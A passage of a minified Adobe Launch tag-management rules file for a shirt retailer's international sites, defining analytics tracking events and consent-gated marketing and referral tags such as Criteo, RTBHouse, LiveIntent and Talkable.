Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{
modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA 